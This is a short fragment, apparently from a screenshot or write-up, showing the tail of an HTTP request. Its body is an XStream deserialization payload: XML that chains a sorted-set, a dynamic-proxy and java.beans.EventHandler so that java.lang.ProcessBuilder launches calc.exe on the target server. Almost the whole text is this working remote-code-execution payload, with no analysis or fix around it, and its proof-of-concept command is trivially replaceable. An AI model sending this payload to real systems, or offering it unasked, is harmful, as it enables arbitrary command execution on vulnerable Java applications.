 14 Connection: close
15
16 payload=
17 <sorted-set>
18 <string>foo</string>
19 <dynamic-proxy>
20 <interface>java.lang.Comparable</interface>
21 <handler class="java.beans.EventHandler">
22 <target class="java.lang.ProcessBuilder">
23 <command>
24 <string>calc.exe</string>
25 </command>
26 </target>
27 <action>start</action>
28 </handler>
29 </dynamic-proxy>
30 </sorted-set>
31